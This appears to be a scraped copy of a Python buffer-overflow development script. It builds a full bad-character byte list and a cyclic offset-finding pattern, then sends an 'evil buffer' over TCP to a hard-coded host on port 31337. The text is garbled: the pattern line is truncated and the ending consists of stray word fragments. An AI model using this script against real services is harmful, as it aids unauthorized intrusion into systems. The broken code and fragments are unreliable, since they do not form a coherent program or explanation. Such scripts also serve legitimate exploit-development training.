 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
filler = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3A>
buffer = filler + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 31337))
s.send(buffer)
s.close()
print("\nDone!")
The
can be
length
6Ac7Ac